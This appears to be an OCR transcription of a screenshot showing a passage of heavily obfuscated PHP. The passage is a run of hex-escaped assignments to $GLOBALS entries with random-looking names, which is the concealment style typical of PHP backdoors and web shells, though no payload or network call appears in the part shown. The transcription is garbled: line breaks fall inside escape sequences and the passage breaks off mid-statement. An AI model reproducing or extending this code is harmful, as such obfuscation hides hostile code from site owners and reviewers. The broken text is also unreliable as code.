
\x32\x3298d4\x625d\x39\x63"
;${
"\x47L\x4f\x42
\x41\x4c\x53"
}[
"\x7a\x77\x68\x71\x69\x77y\x6
ff"
]=
"\x76\x61\x72\x5f\x36\x30\x66\x36e\x66
\x31\x63\x63\x34\x6163\x377a07\x38\x31b4\x31
bf\x65\x37\x350\x30\x34\x30"
;${
"\x47LO\x42AL
\x53"
}[
"\x67\x74\x6c\x65xi\x65"
]=
"\x76\x61r
\x5f\x62a\x34\x64\x31c\x378\x36\x34\x62\x63
\x30\x389d\x38\x64\x318\x372\x623\x32\x35\x6
3\x32\x621\x32\x62"
;${
"G\x4cOB\x41\x4cS"
}
[
"\x62\x76\x6c\x78\x79\x62\x77e\x62"
]=
"\x76
\x61\x72_\x31c\x614\x37\x37\x66\x38\x37\x35
\x66\x39\x61\x31a\x62\x37f8\x63\x304\x62\x38
\x30\x64\x62\x39b\x66\x32\x61"
;${
"\x47L\x4fB
A\x4cS"
}[
"x\x71\x75\x63\x67\x76dq\x78\x6a\x6
f"
]=
"v\x61\x72_f\x64\x65\x62\x65\x36\x352\x6
4\x61\x33\x34\x628dc0\x64ae2\x31c\x61\x39\x6
1\x33\x357\x632\x63"
;${
"G\x4cO\x42AL\x53"
}
[
"\x67\x6e\x73txpu\x76\x73\x70"
]=
"\x76\x61\x
72\x5fce\x63\x393\x32\x39\x31\x387\x662\x379
\x66\x61\x32\x36\x33\x62\x36\x65\x335\x616\x
61f\x30\x32\x36\x66"
;${
"\x47L\x4f\x42AL\x5
3"
}[
"\x65\x64l\x73\x73\x6ei\x73\x76"
]=
"\x76
\x61\x72_\x36\x64\x62\x66\x64\x32\x34\x65f\x
37\x61d\x33\x39\x66a\x323\x38\x35\x35\x36\x3
6e\x3937\x38\x64\x63\x63\x30"
;date_default_t